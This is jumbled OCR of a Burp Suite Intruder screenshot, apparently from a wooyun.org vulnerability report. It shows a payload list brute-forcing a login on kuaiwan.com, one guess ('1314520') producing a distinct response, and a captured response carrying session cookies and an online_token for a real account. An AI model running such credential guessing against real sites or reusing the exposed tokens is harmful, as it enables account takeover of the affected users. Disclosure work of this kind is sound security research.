 results target positions payloads options
request payload status error time... length comment
16 p 200 234
17 q 200 234
18 r 200 234
19 s 200 234
20 t 200 234
21 u 200 234
22 v 200 234
23 w 200 234
24 x 200 234
25 y 200 234
26 z 200 234
27 1314520 200 751
28 123123123 200 234
29 admin 200 234
request response
raw headers hex
HTTP/1.1 200 OK
Date: Thu, 17 Oct 2013 09:44:40 GMT
Content-Type: application/json
Connection: close
Server: gunicorn/0.13.4
Set-Cookie: userid=MTUxNDkyNTQy; Domain=.kuaiwan.com; Path=/
Set-Cookie: sid=525fb18837cc4b2c8f7bdde82e941f6f; Domain=.kuaiwan.com; Path=/
Set-Cookie: rem_pwd=; Domain=.kuaiwan.com; expires=Thu, 01-Jan-1970 00:00:00 GMT; Max-Age=0;
Path=/
Set-Cookie:
session="Fa/od2m8h/YWvzwyXdXQB3tkTs0=?is_login=UycxJwou&online_token=Uyc1MjVmYjE4ODM3Y2M0YjJjOGY
3YmRkZTgyZTk0MWY2ZicKcDEKLg==&session_id=Uyc1MjVmYjE4ODM3Y2M0YjJjOGY3YmRkZTgyZTk0MWY2ZicKcDEKLg=
=&user_id=UycxNTE0OTI1NDInCnAxCi4="; Path=/; HttpOnly
Content-Length: 98
{"ok": true, "data": {"user_id": "151492542", "online_token":
"525fb18837cc4b2c8f7bdde82e941f6f"}}
成功返回
+ < > 0 matches
finished
网络游戏 美女
959@qq.com 注册帐
忘记密
登录
登录
最近没有玩过游戏
太好了，沙发还在。
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer
1 2 3
target positions payloads options
number of payloads: 29
number of requests: 29
payload set 1 preset list
a
b
c
d
e
f
g
h
i
j
k
add
add from list ...
load ... paste
delete clear
payload processing rules
edit
remove
up
down
select rule type add
payload encoding within requests
URL-encode these characters: ./\=<>?+&*;:
www.wooyun.org